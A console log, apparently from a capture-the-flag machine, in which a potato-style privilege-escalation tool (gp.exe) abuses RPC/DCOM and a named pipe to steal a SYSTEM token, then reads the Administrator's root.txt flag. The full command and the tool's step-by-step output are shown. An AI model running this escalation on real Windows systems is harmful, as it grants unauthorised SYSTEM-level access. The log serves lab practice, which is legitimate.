 PS C:\Users\alexander.green> ./gp.exe -cmd 'cmd /c  type C:\Users\Administrator\Desktop\root.txt'
[*] CombaseModule: 0x140733223075840
[*] DispatchTable: 0x140733225666888
[*] UseProtseqFunction: 0x140733224958784
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\c99a82ab-53f4-45f5-85e6-17bc993e22ee\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000f002-10a8-ffff-321c-f1a8f02c378b
[*] DCOM obj OXID: 0x5527d03d797940a
[*] DCOM obj OID: 0xf3fee81c2c8cd388
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 952 Token:0x792  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 5144
5ed1b4794629bbec9161853c3d438df7